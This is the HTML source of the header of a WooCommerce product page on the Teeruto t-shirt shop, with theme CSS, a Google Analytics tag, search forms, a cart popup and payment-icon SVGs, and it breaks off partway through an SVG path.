<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2021/10/asap-rocky-tshirt73281.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-4178 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1851491883">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-1195997129" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-1195997129 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-1195997129 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1851491883 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_2024263167">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-122646574" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-122646574 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-122646574 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_2024263167 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M7.114 14.656c-1.375-0.5-2.125-0.906-2.125-1.531 0-0.531 0.437-0.812 1.188-0.812 1.437 0 2.875 0.531 3.875 1.031l0.563-3.5c-0.781-0.375-2.406-1-4.656-1-1.594 0-2.906 0.406-3.844 1.188-1 0.812-1.5 2-1.5 3.406 0 2.563 1.563 3.688 4.125 4.594 1.625 0.594 2.188 1 2.188 1.656 0 0.625-0.531 0.969-1.5 0.969-1.188 0-3.156-0.594-4.437-1.343l-0.563 3.531c1.094 0.625 3.125 1.281 5.25 1.281 1.688 0 3.063-0.406 4.031-1.157 1.063-0.843 1.594-2.062 1.594-3.656-0.001-2.625-1.595-3.719-4.188-4.657zM21.114 9.125h-3v-4.219l-4.031 0.656-0.563 3.563-1.437 0.25-0.531 3.219h1.937v6.844c0 1.781 0.469 3 1.375 3.75 0.781 0.625 1.907 0.938 3.469 0.938 1.219 0 1.937-0.219 2.468-0.344v-3.688c-0.282 0.063-0.938 0.22-1.375 0.22-0.906 0-1.313-0.5-1.313-1.563v-6.156h2.406l0.595-3.469zM30.396 9.031c-0.313-0.062-0.594-0.093-0.876-0.093-1.312 0-2.374 0.687-2.781 1.937l-0.313-1.75h-4.093v14.719h4.687v-9.563c0.594-0.719 1.437-0.968 2.563-0.968 0.25 0 0.5 0 0.812 0.062v-4.344zM33.895 2.719c-1.375 0-2.468 1.094-2.468 2.469s1.094 2.5 2.468 2.5 2.469-1.124 